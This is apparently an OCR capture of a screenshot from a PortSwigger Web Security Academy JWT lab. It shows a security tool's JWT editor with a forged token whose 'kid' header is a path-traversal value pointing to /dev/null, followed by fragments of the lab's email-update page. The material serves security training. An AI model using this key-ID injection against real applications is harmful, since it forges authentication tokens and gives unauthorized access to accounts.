 Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1715521496,
"sub": "wiener"
}
Format JSON
Compact JSON
Signature
F0 A7 23 DF 9D EA 33 B3 CD 3E FE 16 2D D7 00 D4
50 95 95 4E 60 3C 58 10 2F 81 97 85 57 31 B0 A0
Attack
Sign
Encrypt
Done
Algorithm
HS256
OK
Cancel
<p>
Your email is: <span id
wiener@normal-user.ne
</span>
</p>
57 <form class="login-form"
method="POST">
58 <label>
Email
</label>
59 <input required type="e
60 <input required type="h
61 <button class='button'
Update email
</button>
62 </form>
63 </div>
64 </div>
65 </section>
66 <div class="footer-wrapper">
67 </div>
68 </div>
69 </body>
70 </html>
71
Search